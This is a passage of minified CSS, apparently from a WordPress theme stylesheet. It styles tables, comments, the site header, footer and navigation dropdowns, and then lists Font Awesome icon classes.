tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353);}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843);}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843);}@media (max-width:767px){table table{font-size:.8em;}table table td,table table th{padding:7px;line-height:1.3;}table table th{font-weight:400;}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline;}.alignright{float:right;margin-left:1rem;}.alignleft{float:left;margin-right:1rem;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.alignwide{margin-left:-80px;margin-right:-80px;}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;}.alignfull,.alignfull img{width:100vw;}.wp-caption{margin-block-end:1.25rem;max-width:100%;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{display:block;margin-left:auto;margin-right:auto;}.wp-caption-text{margin:0;}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem;}.pagination{margin:20px auto;}.sticky{position:relative;display:block;}.bypostauthor{font-size:inherit;}.hide{display:none !important;}.post-password-form p{width:100%;display:flex;align-items:flex-end;}.post-password-form [type=submit]{margin-inline-start:3px;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.post .entry-title a{text-decoration:none;}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover;}@media (max-width:991px){.post .wp-post-image{max-height:400px;}}@media (max-width:575px){.post .wp-post-image{max-height:300px;}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em;}#comments .comment,#comments .pingback{position:relative;}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc;}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px;}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0;}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem;}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1;}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px;}#comments .children li:last-child{padding-block-end:0;}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto;}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0;}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1;}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0;}#comments .children{padding-inline-start:20px;}#comments .comment .avatar{position:inherit;float:left;}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right;}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%;}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px;}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px;}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%;}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}.site-header+.elementor{min-height:calc(100vh - 320px);}@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-header .site-navigation{justify-content:flex-end;}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-header .header-inner .custom-logo-link{display:block;}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0;}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none !important;}.site-header:not(.header-stacked) .header-inner .site-branding{max-width:30%;}.site-header:not(.header-stacked) .header-inner .site-navigation{max-width:70%;}.site-header.header-inverted .header-inner{flex-direction:row-reverse;}.site-header.header-inverted .header-inner .site-branding{text-align:right;}.site-header.header-inverted .header-inner .site-navigation{justify-content:start;}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center;}@media (max-width:576px){.site-header .header-inner:not(.header-stacked) .site-branding{max-width:80%;}}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-footer .footer-inner .custom-logo-link{display:block;}.site-footer .footer-inner .site-navigation{justify-content:flex-end;}.site-footer .footer-inner .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0;}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none !important;}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end;}.site-footer .footer-inner .copyright p{margin:0;}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse;}.site-footer.footer-inverted .footer-inner .site-branding{text-align:right;}.site-footer.footer-inverted .footer-inner .site-navigation{justify-content:flex-start;}.site-footer.footer-has-copyright .footer-inner .site-navigation{justify-content:center;}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center;}.site-footer.footer-stacked .footer-inner .site-branding h4.site-title{text-align:center;}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0;}.site-footer:not(.footer-stacked) .footer-inner .site-branding{max-width:20%;}.site-footer:not(.footer-stacked) .footer-inner .site-navigation{max-width:60%;}.site-footer:not(.footer-stacked) .footer-inner .copyright{max-width:20%;}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none;}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center;}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block;}}.site-header.header-inverted .site-navigation-toggle-holder{justify-content:flex-start;}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%;}.site-header.menu-layout-dropdown .site-navigation{display:none;}.site-navigation-toggle-holder{display:flex;align-items:center;justify-content:flex-end;flex-grow:1;max-width:20%;padding:8px 15px;}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f;}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"";}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1;}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0;}.site-navigation ul.menu{display:flex;flex-wrap:wrap;}.site-navigation ul.menu li{position:relative;display:flex;}.site-navigation ul.menu li a{display:block;padding:8px 15px;}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px;}.site-navigation ul.menu li.menu-item-has-children:after{display:block;content:"▾";font-size:1.5em;align-items:center;color:#666;position:absolute;right:0;top:50%;transform:translateY(-50%);text-decoration:none;}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block;}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%;}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid;}.site-navigation ul.menu li ul li:last-child{border-block-end:none;}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1;}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg);}.site-navigation ul.menu li ul ul{left:100%;top:0;}.site-navigation ul.menu li:hover>ul{display:block;}footer .site-navigation ul.menu li ul{top:auto;bottom:100%;}footer .site-navigation ul.menu li ul ul{bottom:0;}footer .site-navigation ul.menu a{padding:5px 15px;}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%;}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0;}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh;}.site-navigation-dropdown ul{padding:0;}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff;}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative;}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843);}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c;}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0;}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh;}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-